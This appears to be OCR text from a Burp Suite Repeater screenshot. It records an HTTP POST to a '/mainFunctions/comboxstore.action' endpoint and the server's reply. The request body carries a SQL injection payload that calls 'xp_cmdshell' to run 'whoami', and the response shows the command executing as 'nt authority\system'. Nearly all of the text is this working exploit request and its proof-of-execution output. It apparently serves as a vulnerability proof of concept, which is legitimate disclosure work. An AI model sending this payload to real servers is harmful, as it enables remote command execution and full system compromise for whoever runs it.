 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1.1 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: HTTP/1
Request
Pretty Raw Hex \n
1 POST /mainFunctions/comboxstore.action HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Host:
4 Content-Length: 39
5
6 comboxsql=exec%20xp_cmdshell%20'whoami'
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=
4901D50BE94C3D2509BD626861DEE9A7; Path=/; HttpOnly
4 Content-Length: 187
5 Date: Thu, 24 Aug 2023 11:59:04 GMT
6
7 {
'data':[
{
"Item":"nt authority\\system",
"Value":"nt authority\\system",
"Filter":"",
"NOListItemPersonalFilledAll":""
},
{
"Item":"",
"Value":"",
"Filter":"",
"NOListItemPersonalFilledAll":""
}
]
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 3
Response headers 4
Done 366 bytes | 1,284 millis